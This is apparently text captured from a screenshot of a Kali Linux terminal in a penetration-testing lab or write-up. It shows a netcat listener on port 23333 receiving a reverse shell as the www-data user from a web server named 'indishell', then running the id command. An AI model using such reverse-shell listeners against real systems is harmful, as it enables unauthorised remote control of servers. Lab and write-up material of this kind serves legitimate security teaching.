 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -lvnp 23333
listening on [any] 23333 ...
connect to [192.168.247.210] from (UNKNOWN) [192.168.247.211] 49646
bash: no job control in this shell
www-data@indishell:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@indishell:/var/www$
Google